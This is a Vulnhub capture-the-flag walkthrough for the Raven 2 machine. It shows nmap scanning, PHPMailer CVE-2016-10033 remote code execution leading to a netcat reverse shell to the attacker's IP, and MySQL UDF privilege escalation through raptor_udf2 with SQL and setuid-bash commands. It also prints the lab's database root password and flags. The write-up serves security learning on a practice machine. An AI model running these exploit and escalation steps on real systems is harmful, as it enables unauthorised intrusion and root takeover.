Raven 2 Vulnhub Walkthrough

Hey! This is the second write-up of the Raven series. I’ve solved the previous version of Raven. This time, the author said Raven Security has upgraded the security layers, which can be difficult for us to penetrate. Anyway, let’s see how far it goes.
Reconnaissance
Let’s start by finding the vulnerable machine’s IP using netdiscover. I love using this tool as it was easy to use.
sudo netdiscover -i eth0 -r 10.0.2.0/24
- i - to specify which network interface
- r - to specify what range of subnet
In my case, the vulnerable machine is located at 10.0.2.11 as I’m using a virtualbox. Now, let’s scan the network to determine possible open ports of the vulnerable machine.
sudo nmap -sC -sV -A -p- 10.0.2.11 -oN nmap.txt –vv
Switch guide:
- sC - common script to scan vulnerable services
- sV - to scan every possible active services
- A - aggressive mode (you may get a valid scanned result with this option)
- -p- scanning all 65,535 of ports
- oN - saving the output in txt file (N)
- –vv - advance verbose mode
Here’s the scanned result, there are 4 active services which are SSH, Apache, rpcbind and RPC. The machine is using a SMTP or email server. We might find something interesting in the machine soon.
Nmap scan report for 10.0.2.11
Host is up, received arp-response (0.00075s latency).
Scanned at 2022-08-26 23:55:56 EDT for 21s
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE REASON         VERSION
22/tcp    open  ssh     syn-ack ttl 64 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
|   1024 26:81:c1:f3:5e:01:ef:93:49:3d:91:1e:ae:8b:3c:fc (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAKh+Rdkjjy5opFFtXyNt53JA6r4vcBU/5phBALFa3s/Tp1nk905px99+yBZcDIsWCJRcpZLSjrB6HLSP32+zhb9pnVWpTS8Jj7Sxrz1UKww4jiqLTRWM498YHjUrTKPkKb9hC4+xhZjVme8BA7JP65hGMJFHWbmWbDIeQ014EVAJAAAAFQDco2jBlKC2i5fJa3EJU8Cjb7la1wAAAIBZgJ8eIMdjFiKHPVKBClyJeUKdlSh0zsLVz4qNOsd9Q1Tn0qUsHRFHzZ4TKxitg6ICqq3COGIf09sevQHZR2tvDm5mV/mx9rBDK88h31ZyiuGr6aEoo+xPZR4TY++mFNY+deB3N7qtGpUH0ACMgrzfFjtIoaxub9y8IzlTTeB+uQAAAIB9h0DDtN8hOxAkGnFKV3hsq4VivzclLtuUD8vFk6Br51X1S2TdrWCsjqJC+RqW3Q6Z/QNJo3CqlflRbT92HMDenF1h04ET7tv9Rzplj89rFI0NEJ1MUgWkIsf4O4kyM2I6c27Law+tsa1htco6mTuoc8jLOhlhccbsYSgUnhfcNg==
|   2048 31:58:01:19:4d:a2:80:a6:b9:0d:40:98:1c:97:aa:53 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDV+10/5GT/t8oHYE/2droICkXQmZ+vUokINs67o65J9JuOTwxfYpcDKG7Ir5SCVyht+9yblaT4CDKpEkTP7i3yZH1kATaNThwwwDrbYJj2Trn0lCNRMzL8UwYIYBQLVGSBPr40i+rp0aimY6NCohYE7yPZfGQCMgUabN70ZOPX5av/11pe4aaiB1VkdQI6KGOIxX9BzXZ+xx18aGY2L4gEHsSFKHsCHMDcf0LRwCL57JU7slPLH52dgsQc+XxLwjRPOdi3ndVrXnwGkEMBdw0eM7Ta0UyJnsMoynCkaJFG7FaNe/hdkI68g4o8nugBk4RiKOlDBxAIHYT+YUQmrJaF
|   256 1f:77:31:19:de:b0:e1:6d:ca:77:07:76:84:d3:a9:a0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFWnVibAcyZ6gXZIUhw1P2L5l+9u9WKbtJn4rAZ0+MDtzwKhN/d6sqH3FUnTcswHaT8pKcJvGKSGZae1oqxb3oQ=
|   256 0e:85:71:a8:a2:c3:08:69:9c:91:c0:3f:84:18:df:ae (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAesXwn7VLv7XmXLfdeAjITtlzFHXlFpvHQt4gnQ3xSI
80/tcp    open  http    syn-ack ttl 64 Apache httpd 2.4.10 ((Debian))
|_http-title: Raven Security
| http-methods:
|_  Supported Methods: POST OPTIONS GET HEAD
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp   open  rpcbind syn-ack ttl 64 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          39132/tcp6  status
|   100024  1          39454/udp   status
|   100024  1          44237/udp6  status
|_  100024  1          53163/tcp   status
53163/tcp open  status  syn-ack ttl 64 1 (RPC #100024)
MAC Address: 08:00:27:6B:A1:AB (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/26%OT=22%CT=1%CU=31777%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=630995E1%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10D%TI=Z%CI=I%II=I
OS:%TS=8)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O
OS:5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6
OS:=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Enumeration
Raven Security is using the same static web page and WordPress blog like before. Let’s change the IP address of raven.local hostname in /etc/hosts file.

After changing the IP, we got to see the same page of the blog as in the previous box. However, Raven Security might have changed the password or username of WordPress or SSH. Plus, Raven 2 is built with the same version of WordPress 4.8.19 which is outdated. Anyway, let’s further the enumeration process :)
I run a dirsearch to brute force web directory and found /vendor. Somehow, the flag1 is located in PATH file in the /vendor/ directory.


Upon checking this directory, I figured out this website is using PHPMailer version 5.2.16. When we see the VERSION file, it states the software version and there is PHPMailerAutoload.php file. It clearly shows this website is using PHPMailer, which might be vulnerable. I googled some details about it and found a Remote Code Execution (RCE) exploit. This vulnerability was founded by Dawid Golunski (@dawid_golunski), it can be exploited by sending malicious payload from website components such as contact/feedback forms, registration forms, password reset, and others that involving sending email with the help of vulnerable PHP PHPMailer class. This critical vulnerability could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application.
Gaining access
Now, let’s download that POC script and edit some details. We must replace the value in a target variable with the target hostname because contact.php was vulnerable. For the backdoor variable, I named the backdoor variable rev.php as I liked it. Next, we have to change the attacker’s IP in a payload variable. In my case, I put my IP address, which is 10.0.2.6 and the common port 4444. You also need to change the upload path, which is /var/www/html/rev.php.

Run the script and it should output as follow:
 █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗
██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗
███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝
██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗
██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║
╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝
      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
 Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski

[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://raven.local/contact.php
Let’s setup a netcat listener on port 4444 and trigger the reverse shell at /rev.php. After we got a connection, don’t forget to execute a stable shell using python as follow.
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.11] 50031
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ export TERM=xterm
export TERM=xterm
I changed directories to the previous one and found the second flag. It was located in /var/www/flag2.txt. Now, there are 2 more flags we must find.
www-data@Raven:/var/www$ cat flag2.txt
cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
For the next flag, I don’t have any idea where Flag 3 is located. Therefore, I used the find command and found the flag in a wordpress upload directory. The flag is in a picture format, so it’s a bit difficult to find.
www-data@Raven:/var/www$ find / -type f -name '*.png' 2>/dev/null | grep flag3
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png

Post-exploitation
Now, all that is left is to find the root flag. To be honest, I was stuck at the first hand because I could’nt even login as a normal user as I was logged in as a service user right now (www-data). Hence, I’m using an automated enumeration script, linpeas to find any vulnerabilities. The machine is not having a curl tool, so I’m using wget utility to download a linPEAS file into /tmp directory from my local machine by using python3 http server module. After executing a linpeas, I found out there is one possible vulnerability where the mysqld process is running as root.

Furthermore, I did some research about this vulnerability and found 1 public exploit. It called as MySQL User-defined Function (UDF). “User-Defined Functions in MySQL are used to extend the functionality by adding external code that will work the same as inbuilt functions. Certain versions of MySQL are affected by vulnerabilities that could allow attackers with database root access to execute code in the context of the MySQL process, which is often root, and escalate privileges” (Stefano, 2021). The exploit can be downloaded on exploitDB. It was affected on MySQL 4.0 > 5.5.

The first step to exploiting this vulnerability is to determine the MySQL version. I run mysql -V and it states Ver 14.14 Distrib 5.5.6 which means it was vulnerable to MySQL UDF. Next, we should download a source code script and compile the C code on a local machine.
gcc -g -c raptor_udf2.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Once we have compiled the code, we have to move raptor_udf2.so into the victim /tmp directory. I used a python web server to transfer the file. For the next step, I logged into MySQL server using root credential from wp-config.php.
/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');

/** MySQL hostname */
define('DB_HOST', 'localhost');
Login into MySQL server, use mysql database and create a table.
use mysql;
create table foo(line blob);
After the table has been created, we need to insert the contents into the table in order to export it to a root-only directory. Since it was compiled as a non-root user, this is the only way to exploit it. In order to make the UDF exploit work, we need to find the location of the plugins directory. This is where we need the previous file to be stored. In my case, the plugin_dir is located at /usr/lib/mysql/plugin/. Use plugin_dir value and replace it in the dumpfile path.
insert into foo values(load_file('/tmp/raptor_udf2.so'));
show variables like '%plugin%';
select * from foo into dumpfile "/usr/lib/mysql/plugin/raptor_udf2.so";
Now, we successfully push raptor_udf2.so into the plugins directory that is owned by root! Next, we have to create the function to achieve privilege escalation. FYI, we can check the function is present in the mysql or not. If the function is present, it will shows as follow.
create function do_system returns integer soname 'raptor_udf2.so';

mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
Done! All that is left is to execute a command from previous function. We can execute any command to spawn a root shell. In my case, I’ll copy a root bash binary from /bin/bash to /tmp/get-access and give it permission.
select do_system('cp /bin/bash /tmp/get-access; chmod +xs /tmp/get-access');
Exit and execute that binary using the -p switch and we get a root shell!

A big thanks to William McCann (@mccannwj) for creating this creative box. Your box is very challenging, but I have fun solving the tasks.